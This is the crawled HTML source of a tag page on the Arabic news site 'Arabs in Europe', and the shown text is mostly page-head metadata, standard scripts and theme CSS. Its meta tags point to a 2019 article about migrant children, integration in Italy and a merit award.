

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D9%85%D8%A7%D8%B1%D9%8A%D8%A7-%D9%83%D9%88%D9%84%D9%8A%D8%AA%D9%8A/
body_size: 19324
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ماريا كوليتي - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d9%85%d8%a7%d8%b1%d9%8a%d8%a7-%d9%83%d9%88%d9%84%d9%8a%d8%aa%d9%8a/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%B1%D9%8A%D8%A7-%D9%83%D9%88%D9%84%D9%8A%D8%AA%D9%8A\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%a7%d8%b1%d9%8a%d8%a7-%d9%83%d9%88%d9%84%d9%8a%d8%aa%d9%8a\/#listItem","name":"\u0645\u0627\u0631\u064a\u0627 \u0643\u0648\u0644\u064a\u062a\u064a"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%a7%d8%b1%d9%8a%d8%a7-%d9%83%d9%88%d9%84%d9%8a%d8%aa%d9%8a\/#listItem","position":2,"name":"\u0645\u0627\u0631\u064a\u0627 \u0643\u0648\u0644\u064a\u062a\u064a","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%B1%D9%8A%D8%A7-%D9%83%D9%88%D9%84%D9%8A%D8%AA%D9%8A\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%B1%D9%8A%D8%A7-%D9%83%D9%88%D9%84%D9%8A%D8%AA%D9%8A\/","name":"\u0645\u0627\u0631\u064a\u0627 \u0643\u0648\u0644\u064a\u062a\u064a - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%B1%D9%8A%D8%A7-%D9%83%D9%88%D9%84%D9%8A%D8%AA%D9%8A\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D9%85%D8%A7%D8%B1%D9%8A%D8%A7-%D9%83%D9%88%D9%84%D9%8A%D8%AA%D9%8A/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2019/12/اطفال.jpg"/>
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="394" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-12-28 18:06:56"/>
<meta property="og:article:modified_time" content="2019-12-28 18:06:57"/>
<meta property="og:article:tag" content="أطفال المهاجرين"/>
<meta property="og:article:tag" content="اندماج"/>
<meta property="og:article:tag" content="ايطاليا"/>
<meta property="og:article:tag" content="ماريا كوليتي"/>
<meta property="og:article:tag" content="وسام الاستحقاق"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2019/12/اطفال.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; ماريا كوليتي خلاصة الوسوم" href="https://arab-europe.net/tag/%d9%85%d8%a7%d8%b1%d9%8a%d8%a7-%d9%83%d9%88%d9%84%d9%8a%d8%aa%d9%8a/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/1434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 